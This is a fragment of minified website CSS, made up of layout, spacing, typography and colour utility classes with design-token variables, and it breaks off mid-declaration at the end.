(min-width:1200px){.l4sq374z{display:none}.l4sq3753{display:block}.l4sq3757{display:inline}.l4sq375b{display:inline-block}.l4sq375f{display:flex}.l4sq375j{position:relative}.l4sq375n{position:absolute}.l4sq375r{position:fixed}.l4sq375v{position:sticky}.l4sq375z{border-radius:0}.l4sq3763{border-radius:9999px}.l4sq3767{border-radius:var(--_1auzpalb)}.l4sq376b{border-radius:var(--_1auzpalc)}.l4sq376f{border-radius:var(--_1auzpald)}.l4sq376j{border-radius:var(--_1auzpale)}.l4sq376n{gap:var(--_1auzpal0)}.l4sq376r{gap:var(--_1auzpal1)}.l4sq376v{gap:var(--_1auzpal2)}.l4sq376z{gap:var(--_1auzpal3)}.l4sq3773{gap:var(--_1auzpal4)}.l4sq3777{gap:var(--_1auzpal5)}.l4sq377b{gap:var(--_1auzpal6)}.l4sq377f{gap:var(--_1auzpal7)}.l4sq377j{gap:var(--_1auzpal8)}.l4sq377n{gap:0}.l4sq377r{padding-top:var(--_1auzpal0)}.l4sq377v{padding-top:var(--_1auzpal1)}.l4sq377z{padding-top:var(--_1auzpal2)}.l4sq3783{padding-top:var(--_1auzpal3)}.l4sq3787{padding-top:var(--_1auzpal4)}.l4sq378b{padding-top:var(--_1auzpal5)}.l4sq378f{padding-top:var(--_1auzpal6)}.l4sq378j{padding-top:var(--_1auzpal7)}.l4sq378n{padding-top:var(--_1auzpal8)}.l4sq378r{padding-top:0}.l4sq378v{padding-bottom:var(--_1auzpal0)}.l4sq378z{padding-bottom:var(--_1auzpal1)}.l4sq3793{padding-bottom:var(--_1auzpal2)}.l4sq3797{padding-bottom:var(--_1auzpal3)}.l4sq379b{padding-bottom:var(--_1auzpal4)}.l4sq379f{padding-bottom:var(--_1auzpal5)}.l4sq379j{padding-bottom:var(--_1auzpal6)}.l4sq379n{padding-bottom:var(--_1auzpal7)}.l4sq379r{padding-bottom:var(--_1auzpal8)}.l4sq379v{padding-bottom:0}.l4sq379z{padding-right:var(--_1auzpal0)}.l4sq37a3{padding-right:var(--_1auzpal1)}.l4sq37a7{padding-right:var(--_1auzpal2)}.l4sq37ab{padding-right:var(--_1auzpal3)}.l4sq37af{padding-right:var(--_1auzpal4)}.l4sq37aj{padding-right:var(--_1auzpal5)}.l4sq37an{padding-right:var(--_1auzpal6)}.l4sq37ar{padding-right:var(--_1auzpal7)}.l4sq37av{padding-right:var(--_1auzpal8)}.l4sq37az{padding-right:0}.l4sq37b3{padding-left:var(--_1auzpal0)}.l4sq37b7{padding-left:var(--_1auzpal1)}.l4sq37bb{padding-left:var(--_1auzpal2)}.l4sq37bf{padding-left:var(--_1auzpal3)}.l4sq37bj{padding-left:var(--_1auzpal4)}.l4sq37bn{padding-left:var(--_1auzpal5)}.l4sq37br{padding-left:var(--_1auzpal6)}.l4sq37bv{padding-left:var(--_1auzpal7)}.l4sq37bz{padding-left:var(--_1auzpal8)}.l4sq37c3{padding-left:0}.l4sq37c7{margin-top:var(--_1auzpal0)}.l4sq37cb{margin-top:var(--_1auzpal1)}.l4sq37cf{margin-top:var(--_1auzpal2)}.l4sq37cj{margin-top:var(--_1auzpal3)}.l4sq37cn{margin-top:var(--_1auzpal4)}.l4sq37cr{margin-top:var(--_1auzpal5)}.l4sq37cv{margin-top:var(--_1auzpal6)}.l4sq37cz{margin-top:var(--_1auzpal7)}.l4sq37d3{margin-top:var(--_1auzpal8)}.l4sq37d7{margin-top:0}.l4sq37db{margin-bottom:var(--_1auzpal0)}.l4sq37df{margin-bottom:var(--_1auzpal1)}.l4sq37dj{margin-bottom:var(--_1auzpal2)}.l4sq37dn{margin-bottom:var(--_1auzpal3)}.l4sq37dr{margin-bottom:var(--_1auzpal4)}.l4sq37dv{margin-bottom:var(--_1auzpal5)}.l4sq37dz{margin-bottom:var(--_1auzpal6)}.l4sq37e3{margin-bottom:var(--_1auzpal7)}.l4sq37e7{margin-bottom:var(--_1auzpal8)}.l4sq37eb{margin-bottom:0}.l4sq37ef{margin-right:var(--_1auzpal0)}.l4sq37ej{margin-right:var(--_1auzpal1)}.l4sq37en{margin-right:var(--_1auzpal2)}.l4sq37er{margin-right:var(--_1auzpal3)}.l4sq37ev{margin-right:var(--_1auzpal4)}.l4sq37ez{margin-right:var(--_1auzpal5)}.l4sq37f3{margin-right:var(--_1auzpal6)}.l4sq37f7{margin-right:var(--_1auzpal7)}.l4sq37fb{margin-right:var(--_1auzpal8)}.l4sq37ff{margin-right:0}.l4sq37fj{margin-left:var(--_1auzpal0)}.l4sq37fn{margin-left:var(--_1auzpal1)}.l4sq37fr{margin-left:var(--_1auzpal2)}.l4sq37fv{margin-left:var(--_1auzpal3)}.l4sq37fz{margin-left:var(--_1auzpal4)}.l4sq37g3{margin-left:var(--_1auzpal5)}.l4sq37g7{margin-left:var(--_1auzpal6)}.l4sq37gb{margin-left:var(--_1auzpal7)}.l4sq37gf{margin-left:var(--_1auzpal8)}.l4sq37gj{margin-left:0}.l4sq37gn{align-items:flex-start}.l4sq37gr{align-items:center}.l4sq37gv{align-items:flex-end}.l4sq37gz{justify-content:flex-start}.l4sq37h3{justify-content:center}.l4sq37h7{justify-content:flex-end}.l4sq37hb{justify-content:space-between}.l4sq37hf{flex-direction:row}.l4sq37hj{flex-direction:row-reverse}.l4sq37hn{flex-direction:column}.l4sq37hr{flex-direction:column-reverse}.l4sq37hv{flex-wrap:wrap}.l4sq37hz{flex-wrap:nowrap}.l4sq37i3{flex-shrink:0}.l4sq37i7{flex-grow:0}.l4sq37ib{flex-grow:1}.l4sq37if{text-align:left}.l4sq37ij{text-align:center}.l4sq37in{text-align:right}}
.xnoi3n0{height:1.2em;width:1.2em}.xnoi3n1{margin:-.1em}.xnoi3n2{margin-bottom:-.2em;margin-top:-.2em}.xnoi3n3{vertical-align:middle}.xnoi3n4{top:-.105em}.xnoi3n5{top:-.16499999999999998em}.xnoi3n6{top:-.045em}.xnoi3n7{top:-.065em}.xnoi3n8{top:-.125em}.xnoi3n9{top:-.0050000000000000044em}.xnoi3na{width:var(--_1auzpal33)}.xnoi3nb{width:var(--_1auzpal3d)}.xnoi3nc{width:var(--_1auzpal3n)}.xnoi3nd{width:var(--_1auzpal3x)}@media screen and (min-width:740px){.xnoi3na{width:var(--_1auzpal38)}.xnoi3nb{width:var(--_1auzpal3i)}.xnoi3nc{width:var(--_1auzpal3s)}.xnoi3nd{width:var(--_1auzpal42)}}
.yqilmo0{height:var(--_1auzpal33)}.yqilmo1{height:var(--_1auzpal3d)}.yqilmo2{height:var(--_1auzpal3n)}.yqilmo3{height:var(--_1auzpal3x)}@media screen and (min-width:740px){.yqilmo0{height:var(--_1auzpal38)}.yqilmo1{height:var(--_1auzpal3i)}.yqilmo2{height:var(--_1auzpal3s)}.yqilmo3{height:var(--_1auzpal42)}}
._1o6bswd4{font-size:var(--_1o6bswd0);line-height:var(--_1o6bswd1)}._1o6bswd4:before{content:"";display:table;margin-bottom:var(--_1o6bswd2)}._1o6bswd4:after{content:"";display:table;margin-top:var(--_1o6bswd3)}
.akle2j0{font-family:var(--_1auzpal2w)}.akle2j1{font-weight:var(--_1auzpal46)}.akle2j2{font-weight:var(--_1auzpal47)}.akle2j3{font-weight:var(--_1auzpal48)}.akle2j4{--_1o6bswd0:var(--_1auzpal32);--_1o6bswd1:var(--_1auzpal33);--_1o6bswd2:var(--_1auzpal35);--_1o6bswd3:var(--_1auzpal36)}.akle2j6{--_1o6bswd0:var(--_1auzpal3c);--_1o6bswd1:var(--_1auzpal3d);--_1o6bswd2:var(--_1auzpal3f);--_1o6bswd3:var(--_1auzpal3g)}.akle2j8{--_1o6bswd0:var(--_1auzpal3m);--_1o6bswd1:var(--_1auzpal3n);--_1o6bswd2:var(--_1auzpal3p);--_1o6bswd3:var(--_1auzpal3q)}.akle2ja{--_1o6bswd0:var(--_1auzpal3w);--_1o6bswd1:var(--_1auzpal3x);--_1o6bswd2:var(--_1auzpal3z);--_1o6bswd3:var(--_1auzpal40)}.akle2jc{font-size:var(--_1auzpal32);line-height:var(--_1auzpal33)}.akle2jd{font-size:var(--_1auzpal3c);line-height:var(--_1auzpal3d)}.akle2je{font-size:var(--_1auzpal3m);line-height:var(--_1auzpal3n)}.akle2jf{font-size:var(--_1auzpal3w);line-height:var(--_1auzpal3x)}.akle2jg{font-weight:var(--_1auzpal5d)}.akle2jh{font-weight:var(--_1auzpal5e)}.akle2ji{--_1o6bswd0:var(--_1auzpal49);--_1o6bswd1:var(--_1auzpal4a);--_1o6bswd2:var(--_1auzpal4c);--_1o6bswd3:var(--_1auzpal4d)}.akle2jk{--_1o6bswd0:var(--_1auzpal4j);--_1o6bswd1:var(--_1auzpal4k);--_1o6bswd2:var(--_1auzpal4m);--_1o6bswd3:var(--_1auzpal4n)}.akle2jm{--_1o6bswd0:var(--_1auzpal4t);--_1o6bswd1:var(--_1auzpal4u);--_1o6bswd2:var(--_1auzpal4w);--_1o6bswd3:var(--_1auzpal4x)}.akle2jo{--_1o6bswd0:var(--_1auzpal53);--_1o6bswd1:var(--_1auzpal54);--_1o6bswd2:var(--_1auzpal56);--_1o6bswd3:var(--_1auzpal57)}html:not(.l4sq3711) .akle2j10{--akle2jq:var(--_1auzpal19);--akle2jr:var(--_1auzpal17);--akle2js:var(--_1auzpal1d);--akle2jt:var(--_1auzpal1o);--akle2ju:var(--_1auzpal1m);--akle2jv:var(--_1auzpal15);--akle2jw:var(--_1auzpal1b);--akle2jx:var(--_1auzpal1k);--akle2jy:var(--_1auzpal1r);--akle2jz:var(--_1auzpal1f)}html:not(.l4sq3711) .akle2j11{--akle2jq:var(--_1auzpal1a);--akle2jr:var(--_1auzpal18);--akle2js:var(--_1auzpal1e);--akle2jt:var(--_1auzpal1p);--akle2ju:var(--_1auzpal1n);--akle2jv:var(--_1auzpal16);--akle2jw:var(--_1auzpal1c);--akle2jx:var(--_1auzpal1l);--akle2jy:var(--_1auzpal1s);--akle2jz:var(--_1auzpal1h)}html.l4sq3711 .akle2j12{--akle2jq:var(--_1auzpal19);--akle2jr:var(--_1auzpal17);--akle2js:var(--_1auzpal1d);--akle2jt:var(--_1auzpal1o);--akle2ju:var(--_1auzpal1m);--akle2jv:var(--_1auzpal15);--akle2jw:var(--_1auzpal1b);--akle2jx:var(--_1auzpal1k);--akle2jy:var(--_1auzpal1r);--akle2jz:var(--_1auzpal1f)}html.l4sq3711 .akle2j13{--akle2jq:var(--_1auzpal1a);--akle2jr:var(--_1auzpal18);--akle2js:var(--_1auzpal1e);--akle2jt:var(--_1auzpal1p);--akle2ju:var(--_1auzpal1n);--akle2jv:var(--_1auzpal16);--akle2jw:var(--_1auzpal1c);--akle2jx:var(--_1auzpal1l);--akle2jy:var(--_1auzpal1s);--akle2jz:var(--_1auzpal1h)}html:not(.l4sq3711) .akle2j14,html:not(.l4sq3711) .akle2j15,html:not(.l4sq3711) .akle2j16,html:not(.l4sq3711) .akle2j17{--akle2jx:var(--akle2jq)}html:not(.l4sq3711) .akle2j18,html:not(.l4sq3711) .akle2j19{--akle2jx:var(--akle2jr)}html:not(.l4sq3711) .akle2j1a{--akle2jx:var(--akle2ju)}html:not(.l4sq3711) .akle2j1b{--akle2jx:var(--akle2js)}html:not(.l4sq3711) .akle2j1c{--akle2jx:var(--akle2jt)}html.l4sq3711 .akle2j1d,html.l4sq3711 .akle2j1e,html.l4sq3711 .akle2j1f,html.l4sq3711 .akle2j1g{--akle2jx:var(--akle2jq)}html.l4sq3711 .akle2j1h,html.l4sq3711 .akle2j1i{--akle2jx:var(--akle2jr)}html.l4sq3711 .akle2j1j{--akle2jx:var(--akle2ju)}html.l4sq3711 .akle2j1k{--akle2jx:var(--akle2js)}html.l4sq3711 .akle2j1l{--akle2jx:var(--akle2jt)}.akle2j1m{color:var(--akle2jq)}.akle2j1n{color:var(--akle2jr)}.akle2j1o{color:var(--akle2js)}.akle2j1p{color:var(--akle2jt)}.akle2j1q{color:var(--akle2ju)}.akle2j1r{color:var(--akle2jv)}.akle2j1s{color:var(--akle2jw)}.akle2j1t{color:var(--akle2jx)}.akle2j1u{color:var(--akle2jy)}.akle2j1v{color:var(--akle2jz)}.akle2j1w{padding-bottom:calc((var(--_1auzpal9) - var(--_1auzpal33)) / 2);padding-top:calc((var(--_1auzpal9) - var(--_1auzpal33)) / 2)}.akle2j1x{padding-bottom:calc((var(--_1auzpal9) - var(--_1auzpal3d)) / 2);padding-top:calc((var(--_1auzpal9) - var(--_1auzpal3d)) / 2)}.akle2j1y{padding-bottom:calc((var(--_1auzpal9) - var(--_1auzpal3n)) / 2);padding-top:calc((var(--_1auzpal9) - var(--_1auzpal3n)) / 2)}.akle2j1z{padding-bottom:calc((var(--_1auzpal9) - var(--_1auzpal3x)) / 2);padding-top:calc((var(--_1auzpal9) - var(--_1auzpal3x)) / 2)}@media screen and (min-width:740px){.akle2j4{--_1o6bswd0:var(--_1auzpal37);--_1o6bswd1:var(--_1auzpal38);--_1o6bswd2:var(--_1auzpal3a);--_1o6bswd3:var(--_1auzpal3b)}.akle2j6{--_1o6bswd0:var(--_1auzpal3h);--_1o6bswd1:var(--_1auzpal3i);--_1o6bswd2:var(--_1auzpal3k);--_1o6bswd3:var(--_1auzpal3l)}.akle2j8{--_1o6bswd0:var(--_1auzpal3r);--_1o6bswd1:var(--_1auzpal3s);--_1o6bswd2:var(--_1auzpal3u);--_1o6bswd3:var(--_1auzpal3v)}.akle2ja{--_1o6bswd0:var(--_1auzpal41);--_1o6bswd1:var(--_1auzpal42);--_1o6bswd2:var(--_1auzpal44);--_1o6bswd3:var(--_1auzpal45)}.akle2jc{font-size:var(--_1auzpal37);line-height:var(--_1auzpal38)}.akle2jd{font-size:var(--_1auzpal3h);line-height:var(--_1auzpal3i)}.akle2je{font-size:var(--_1auzpal3r);line-height:var(--_1auzpal3s)}.akle2jf{font-size:var(--_1auzpal41);line-height:var(--_1auzpal42)}.akle2ji{--_1o6bswd0:var(--_1auzpal4e);--_1o6bswd1:var(--_1auzpal4f);--_1o6bswd2:var(--_1auzpal4h);--_1o6bswd3:var(--_1auzpal4i)}.akle2jk{--_1o6bswd0:var(--_1auzpal4o);--_1o6bswd1:var(--_1auzpal4p);--_1o6bswd2:var(--_1auzpal4r);--_1o6bswd3:var(--_1auzpal4s)}.akle2jm{--_1o6bswd0:var(--_1auzpal4y);--_1o6bswd1:var(--_1auzpal4z);--_1o6bswd2:var(--_1auzpal51);--_1o6bswd3:var(--_1auzpal52)}.akle2jo{--_1o6bswd0:var(--_1auzpal58);--_1o6bswd1:var(--_1auzpal59);--_1o6bswd2:var(--_1auzpal5b);--_1o6bswd3:var(--_1auzpal5c)}.akle2j1w{padding-bottom:calc((var(--_1auzpal9) - var(--_1auzpal38)) / 2);padding-top:calc((var(--_1auzpal9) - var(--_1auzpal38)) / 2)}.akle2j1x{padding-bottom:calc((var(--_1auzpal9) - var(--_1auzpal3i)) / 2);padding-top:calc((var(--_1auzpal9) - var(--_1auzpal3i)) / 2)}.akle2j1y{padding-bottom:calc((var(--_1auzpal9) - var(--_1auzpal3s)) / 2);padding-top:calc((var(--_1auzpal9) - var(--_1auzpal3s)) / 2)}.akle2j1z{padding-bottom:calc((var(--_1auzpal9) - var(--_1auzpal42)) / 2);padding-top:calc((var(--_1auzpal9) - var(--_1auzpal42)) / 2)}}
._1g7x8bk0:first-child{padding-top:0}._1g7x8bk1{flex-basis:50%}._1g7x8bk2{flex-basis:33.33333333333333%}._1g7x8bk3{flex-basis:66.66666666666666%}._1g7x8bk4{flex-basis:25%}._1g7x8bk5{flex-basis:75%}._1g7x8bk6{flex-basis:20%}._1g7x8bk7{flex-basis:40%}._1g7x8bk8{flex-basis:60%}._1g7x8bk9{flex-basis:80%}
.vui4gy0:before,.vui4gy1:after{content:"";display:table}.vui4gy2:before{margin-bottom:calc(var(--_1auzpal0) * -1)}.vui4gy3:before{margin-bottom:calc(var(--_1auzpal1) * -1)}.vui4gy4:before{margin-bottom:calc(var(--_1auzpal2) * -1)}.vui4gy5:before{margin-bottom:calc(var(--_1auzpal3) * -1)}.vui4gy6:before{margin-bottom:calc(var(--_1auzpal4) * -1)}.vui4gy7:before{margin-bottom:calc(var(--_1auzpal5) * -1)}.vui4gy8:before{margin-bottom:calc(var(--_1auzpal6) * -1)}.vui4gy9:before{margin-bottom:calc(var(--_1auzpal7) * -1)}.vui4gya:before{margin-bottom:calc(var(--_1auzpal8) * -1)}.vui4gyb:before{margin-bottom:0}.vui4gy16:after{margin-top:calc(var(--_1auzpal0) * -1)}.vui4gy17:after{margin-top:calc(var(--_1auzpal1) * -1)}.vui4gy18:after{margin-top:calc(var(--_1auzpal2) * -1)}.vui4gy19:after{margin-top:calc(var(--_1auzpal3) * -1)}.vui4gy1a:after{margin-top:calc(var(--_1auzpal4) * -1)}.vui4gy1b:after{margin-top:calc(var(--_1auzpal5) * -1)}.vui4gy1c:after{margin-top:calc(var(--_1auzpal6) * -1)}.vui4gy1d:after{margin-top:calc(var(--_1auzpal7) * -1)}.vui4gy1e:after{margin-top:calc(var(--_1auzpal8) * -1)}.vui4gy1f:after{margin-top:0}.vui4gy2a{margin-left:calc(var(--_1auzpal0) * -1)}.vui4gy2b{margin-left:calc(var(--_1auzpal1) * -1)}.vui4gy2c{margin-left:calc(var(--_1auzpal2) * -1)}.vui4gy2d{margin-left:calc(var(--_1auzpal3) * -1)}.vui4gy2e{margin-left:calc(var(--_1auzpal4) * -1)}.vui4gy2f{margin-left:calc(var(--_1auzpal5) * -1)}.vui4gy2g{margin-left:calc(var(--_1auzpal6) * -1)}.vui4gy2h{margin-left:calc(var(--_1auzpal7) * -1)}.vui4gy2i{margin-left:calc(var(--_1auzpal8) * -1)}.vui4gy2j{margin-left:0}.vui4gy3e{margin-right:calc(var(--_1auzpal0) * -1)}.vui4gy3f{margin-right:calc(var(--_1auzpal1) * -1)}.vui4gy3g{margin-right:calc(var(--_1auzpal2) * -1)}.vui4gy3h{margin-right:calc(var(--_1auzpal3) * -1)}.vui4gy3i{margin-right:calc(var(--_1auzpal4) * -1)}.vui4gy3j{margin-right:calc(var(--_1auzpal5) * -1)}.vui4gy3k{margin-right:calc(var(--_1auzpal6) * -1)}.vui4gy3l{margin-right:calc(var(--_1auzpal7) * -1)}.vui4gy3m{margin-right:calc(var(--_1auzpal8) * -1)}.vui4gy3n{margin-right:0}@media screen and (min-width:740px){.vui4gyc:before{margin-bottom:calc(var(--_1auzpal0) * -1)}.vui4gyd:before{margin-bottom:calc(var(--_1auzpal1) * -1)}.vui4gye:before{margin-bottom:calc(var(--_1auzpal2) * -1)}.vui4gyf:before{margin-bottom:calc(var(--_1auzpal3) * -1)}.vui4gyg:before{margin-bottom:calc(var(--_1auzpal4) * -1)}.vui4gyh:before{margin-bottom:calc(var(--_1auzpal5) * -1)}.vui4gyi:before{margin-bottom:calc(var(--_1auzpal6) * -1)}.vui4gyj:before{margin-bottom:calc(var(--_1auzpal7) * -1)}.vui4gyk:before{margin-bottom:calc(var(--_1auzpal8) * -1)}.vui4gyl:before{margin-bottom:0}.vui4gy1g:after{margin-top:calc(var(--_1auzpal0) * -1)}.vui4gy1h:after{margin-top:calc(var(--_1auzpal1) * -1)}.vui4gy1i:after{margin-top:calc(var(--_1auzpal2) * -1)}.vui4gy1j:after{margin-top:calc(var(--_1auzpal3) * -1)}.vui4gy1k:after{margin-top:calc(var(--_1auzpal4) * -1)}.vui4gy1l:after{margin-top:calc(var(--_1auzpal5) * -1)}.vui4gy1m:after{margin-top:calc(var(--_1auzpal6) * -1)}.vui4gy1n:after{margin-top:calc(var(--_1auzpal7) * -1)}.vui4gy1o:after{margin-top:calc(var(--_1auzpal8) * -1)}.vui4gy1p:after{margin-top:0}.vui4gy2k{margin-left:calc(var(--_1auzpal0) * -1)}.vui4gy2l{margin-left:calc(var(--_1auzpal1) * -1)}.vui4gy2m{margin-left:calc(var(--_1auzpal2) * -1)}.vui4gy2n{margin-left:calc(var(--_1auzpal3) * -1)}.vui4gy2o{margin-left:calc(var(--_1auzpal4) * -1)}.vui4gy2p{margin-left:calc(var(--_1auzpal5) * -1)}.vui4gy2q{margin-left:calc(var(--_1auzpal6) * -1)}.vui4gy2r{margin-left:calc(var(--_1auzpal7) * -1)}.vui4gy2s{margin-left:calc(var(--_1auzpal8) * -1)}.vui4gy2t{margin-left:0}.vui4gy3o{margin-right:calc(var(--_1auzpal0) * -1)}.vui4gy3p{margin-right:calc(var(--_1auzpal1) * -1)}.vui4gy3q{margin-right:calc(var(--_1auzpal2) * -1)}.vui4gy3r{margin-right:calc(var(--_1auzpal3) * -1)}.vui4gy3s{margin-right:calc(var(--_1auzpal4) * -1)}.vui4gy3t{margin-right:calc(var(--_1auzpal5) * -1)}.vui4gy3u{margin-right:calc(var(--_1auzpal6) * -1)}.vui4gy3v{margin-right:calc(var(--_1auzpal7) * -1)}.vui4gy3w{margin-right:calc(var(--_1auzpal8) * -1)}.vui4gy3x{margin-right:0}}@media screen and (min-width:992px){.vui4gym:before{margin-bottom:calc(var(--_1auzpal0) * -1)}.vui4gyn:before{margin-bottom:calc(var(--_1auzpal1) * -1)}.vui4gyo:before{margin-bottom:calc(var(--_1auzpal2) * -1)}.vui4gyp:before{margin-bottom:calc(var(--_1auzpal3) * -1)}.vui4gyq:before{margin-bottom:calc(var(--_1auzpal4) * -1)}.vui4gyr:before{margin-bottom:calc(var(--_1auzpal5) * -1)}.vui4gys:before{margin-bottom:calc(var(--_1auzpal6) * -1)}.vui4gyt:before{margin-bottom:calc(var(--_1auzpal7) * -1)}.vui4gyu:before{margin-bottom:calc(var(--_1auzpal8) * -1)}.vui4gyv:before{margin-bottom:0}.vui4gy1q:after{margin-top:calc(var(--_1auzpal0) * -1)}.vui4gy1r:after{margin-top:calc(var(--_1auzpal1) * -1)}.vui4gy1s:after{margin-top:calc(var(--_1auzpal2) * -1)}.vui4gy1t:after{margin-top:calc(var(--_1auzpal3) * -1)}.vui4gy1u:after{margin-top:calc(var(--_1auzpal4) * -1)}.vui4gy1v:after{margin-top:calc(var(--_1auzpal5) * -1)}.vui4gy1w:after{margin-top:calc(var(--_1auzpal6) * -1)}.vui4gy1x:after{margin-top:calc(var(--_1auzpal7) * -1)}.vui4gy1y:after{margin-top:calc(var(--_1auzpal8) * -1)}.vui4gy1z:after{margin-top:0}.vui4gy2u{margin-left:calc(var(--_1auzpal0) * -1)}.vui4gy2v{margin-left:calc(var(--_1auzpal1) * -1)}.vui4gy2w{margin-left:calc(var(--_1auzpal2) * -1)}.vui4gy2x{margin-left:calc(var(--_1auzpal3) * -1)}.vui4gy2y{margin-left:calc(var(--_1auzpal4) * -1)}.vui4gy2z{margin-left:calc(var(--_1auzpal5) * -1)}.vui4gy30{margin-left:calc(var(--_1auzpal6) * -1)}.vui4gy31{margin-left:calc(var(--_1auzpal7) * -1)}.vui4gy32{margin-left:calc(var(--_1auzpal8) * -1)}.vui4gy33{margin-left:0}.vui4gy3y{margin-right:calc(var(--_1auzpal0) * -1)}.vui4gy3z{margin-right:calc(var(--_1auzpal1) * -1)}.vui4gy40{margin-right:calc(var(--_1auzpal2) * -1)}.vui4gy41{margin-right:calc(var(--_1auzpal3) * -1)}.vui4gy42{margin-right:calc(var(--_1auzpal4) * -1)}.vui4gy43{margin-right:calc(var(--_1auzpal5) * -1)}.vui4gy44{margin-right:calc(var(--_1auzpal6) * -1)}.vui4gy45{margin-right:calc(var(--_1auzpal7) * -1)}.vui4gy46{margin-right:calc(var(--_1auzpal8) * -1)}.vui4gy47{margin-right:0}}@media screen and (min-width:1200px){.vui4gyw:before{margin-bottom:calc(var(--_1auzpal0) * -1)}.vui4gyx:before{margin-bottom:calc(var(--_1auzpal1) * -1)}.vui4gyy:before{margin-bottom:calc(var(--_1auzpal2) * -1)}.vui4gyz:before{margin-bottom:calc(var(--_1auzpal3) * -1)}.vui4gy10:before{margin-bottom:calc(var(--_1auzpal4) * -1)}.vui4gy11:before{margin-bottom:calc(var(--_1auzpal5) * -1)}.vui4gy12:before{margin-bottom:calc(var(--_1auzpal6) * -1)}.vui4gy13:before{margin-bottom:calc(var(--_1auzpal7) * -1)}.vui4gy14:before{margin-bottom:calc(var(--_1auzpal8) * -1)}.vui4gy15:before{margin-bottom:0}.vui4gy20:after{margin-top:calc(var(--_1auzpal0) * -1)}.vui4gy21:after{margin-top:calc(var(--_1auzpal1) * -1)}.vui4gy22:after{margin-top:calc(var(--_1auzpal2) * -1)}.vui4gy23:after{margin-top:calc(var(--_1auzpal3) * -1)}.vui4gy24:after{margin-top:calc(var(--_1auzpal4) * -1)}.vui4gy25:after{margin-top:calc(var(--_1auzpal5) * -1)}.vui4gy26:after{margin-top:calc(var(--_1auzpal6) * -1)}.vui4gy27:after{margin-top:calc(var(--_1auzpal7) * -1)}.vui4gy28:after{margin-top:calc(var(--_1auzpal8) * -1)}.vui4gy29:after{margin-top:0}.vui4gy34{margin-left:calc(var(--_1auzpal0) * -1)}.vui4gy35{margin-left:calc(var(--_1auzpal1) * -1)}.vui4gy36{margin-left:calc(var(--_1auzpal2) * -1)}.vui4gy37{margin-left:calc(var(--_1auzpal3) * -1)}.vui4gy38{margin-left:calc(var(--_1auzpal4) * -1)}.vui4gy39{margin-left:calc(var(--_1auzpal5) * -1)}.vui4gy3a{margin-left:calc(var(--_1auzpal6) * -1)}.vui4gy3b{margin-left:calc(var(--_1auzpal7) * -1)}.vui4gy3c{margin-left:calc(var(--_1auzpal8) * -1)}.vui4gy3d{margin-left:0}.vui4gy48{margin-right:calc(var(--_1auzpal0) * -1)}.vui4gy49{margin-right:calc(var(--_1auzpal1) * -1)}.vui4gy4a{margin-right:calc(var(--_1auzpal2) * -1)}.vui4gy4b{margin-right:calc(var(--_1auzpal3) * -1)}.vui4gy4c{margin-right:calc(var(--_1auzpal4) * -1)}.vui4gy4d{margin-right:calc(var(--_1auzpal5) * -1)}.vui4gy4e{margin-right:calc(var(--_1auzpal6) * -1)}.vui4gy4f{margin-right:calc(var(--_1auzpal7) * -1)}.vui4gy4g{margin-right:calc(var(--_1auzpal8) * -1)}.vui4gy4h{margin-right:0}}
.ky2bom0{position:relative}.ky2bom0:after{content:"";height:100%;left:50%;min-height:44px;min-width:44px;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}[data-braid-debug] .ky2bom0:after{background:red;opacity:.2}
._1rawwo80:focus ._1rawwo81,._1rawwo80:hover ._1rawwo81{opacity:1}
.kyn4860{padding-bottom:calc((var(--_1auzpal3n) - var(--_1auzpal3o)) / 2);padding-top:calc((var(--_1auzpal3n) - var(--_1auzpal3o)) / 2)}@media screen and (min-width:740px){.kyn4860{padding-bottom:calc((var(--_1auzpal3s) - var(--_1auzpal3t)) / 2);padding-top:calc((var(--_1auzpal3s) - var(--_1auzpal3t)) / 2)}}
.a8py020{margin-bottom:-.1em}.a8py022{overflow-wrap:break-word;text-overflow:ellipsis;white-space:nowrap}.a8py020 .a8py022{padding-bottom:.1em}@supports (display:-webkit-box) and (-webkit-line-clamp:1){.a8py024{display:-webkit-box;white-space:normal;-webkit-line-clamp:var(--a8py023);-webkit-box-orient:vertical}}
._1olmop00{background:currentColor}._1olmop01{height:5px;width:5px}._1olmop02{height:4px;width:4px}._1olmop03{height:3px;width:3px}._1olmop04{min-width:1.4ch}._1olmop05{min-width:2.4ch}._1olmop06{margin-right:-.4ch}
._147zubs0{--_1auzpal0:24px;--_1auzpal1:8px;--_1auzpal2:12px;--_1auzpal3:16px;--_1auzpal4:24px;--_1auzpal5:32px;--_1auzpal6:48px;--_1auzpal7:64px;--_1auzpal8:96px;--_1auzpal9:48px;--_1auzpala:4px;--_1auzpalb:4px;--_1auzpalc:8px;--_1auzpald:16px;--_1auzpale:24px;--_1auzpalf:#e60278;--_1auzpalg:#f8b1dc;--_1auzpalh:#fdc221;--_1auzpali:#fee384;--_1auzpalj:#b91e1e;--_1auzpalk:#fb999a;--_1auzpall:#838fa5;--_1auzpalm:rgba(153,191,247,.7);--_1auzpaln:#1e47a9;--_1auzpalo:#99bff7;--_1auzpalp:#1d559d;--_1auzpalq:#98c9f1;--_1auzpalr:#2e3849;--_1auzpalt:#eaecf1;--_1auzpals:#fff;--_1auzpalu:#12784f;--_1auzpalv:#8bdec5;--_1auzpalw:#7f35a9;--_1auzpalx:#e1b2f5;--_1auzpaly:2px;--_1auzpalz:4px;--_1auzpal10:6px;--_1auzpal11:400px;--_1auzpal12:660px;--_1auzpal13:940px;--_1auzpal14:1280px;--_1auzpal15:#e60278;--_1auzpal16:#f8b1dc;--_1auzpal17:#723d02;--_1auzpal18:#fee384;--_1auzpal19:#b91e1e;--_1auzpal1a:#fb999a;--_1auzpal1b:#1e47a9;--_1auzpal1c:#99bff7;--_1auzpal1d:#1d559d;--_1auzpal1e:#98c9f1;--_1auzpal1f:#2e3849;--_1auzpal1h:#fff;--_1auzpal1g:#2e3849;--_1auzpal1i:#5b2084;--_1auzpal1j:#f0d6fa;--_1auzpal1k:#2e3849;--_1auzpal1l:#fff;--_1auzpal1m:#12784f;--_1auzpal1n:#8bdec5;--_1auzpal1o:#7f35a9;--_1auzpal1p:#e1b2f5;--_1auzpal1q:#e60278;--_1auzpal1r:#5a6881;--_1auzpal1s:hsla(0,0%,100%,.65);--_1auzpal1t:#fff;--_1auzpal1u:#1c2330;--_1auzpal1v:#051a49;--_1auzpal1w:#e60278;--_1auzpal1x:#cd026b;--_1auzpal1y:#fd0585;--_1auzpal1z:#feeffa;--_1auzpal20:#fdd7f3;--_1auzpal21:#fde3f6;--_1auzpal22:#fdc221;--_1auzpal23:#fef8de;--_1auzpal24:#b91e1e;--_1auzpal25:#a31a1a;--_1auzpal26:#db1616;--_1auzpal27:#ffe3e2;--_1auzpal28:#fef3f3;--_1auzpal